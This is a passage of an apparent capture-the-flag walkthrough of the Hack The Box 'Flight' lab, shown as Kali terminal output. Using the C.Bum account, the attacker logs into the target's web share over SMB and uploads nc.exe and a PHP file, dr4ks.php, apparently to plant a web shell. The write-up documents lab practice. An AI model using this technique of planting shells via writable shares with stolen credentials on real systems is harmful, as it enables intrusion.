 connection  dr4ks.php  hash.txt  note.txt  tools  users
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cp tools/nc.exe .
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
connection  dr4ks.php  hash.txt  nc.exe  note.txt  tools  users
┌──(root㉿kali)-[/home/kali/Desktop]
└─# smbclient //flight.htb/Web -U flight.htb\\C.Bum
Password for [FLIGHT.HTB\C.Bum]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Jan  7 20:47:00 2024
  ..                                  D        0  Sun Jan  7 20:47:00 2024
  flight.htb                          D        0  Sun Jan  7 20:47:00 2024
  school.flight.htb                   D        0  Sun Jan  7 20:47:00 2024
cd
                5056511 blocks of size 4096. 1253529 blocks available
smb: \> cd school.flight.htb
smb: \school.flight.htb\> ls
  .                                   D        0  Sun Jan  7 20:47:00 2024
  ..                                  D        0  Sun Jan  7 20:47:00 2024
  about.html                          A     1689  Mon Oct 24 23:54:45 2022
  blog.html                           A     3618  Mon Oct 24 23:53:59 2022
  home.html                           A     2683  Mon Oct 24 23:56:58 2022
  images                              D        0  Sun Jan  7 20:47:00 2024
  index.php                           A     2092  Thu Oct 27 03:59:25 2022
  lfi.html                            A      179  Thu Oct 27 03:55:16 2022
  styles                              D        0  Sun Jan  7 20:47:00 2024
                5056511 blocks of size 4096. 1253529 blocks available
smb: \school.flight.htb\> cd styles
smb: \school.flight.htb\styles\> put nc.exe
putting file nc.exe as \school.flight.htb\styles\nc.exe (36.8 kb/s) (average 36.8 kb/s)
smb: \school.flight.htb\styles\> put dr4ks.php
putting file dr4ks.php as \school.flight.htb\styles\dr4ks.php (0.1 kb/s) (average 27.5 kb/s)
smb: \school.flight.htb\styles\>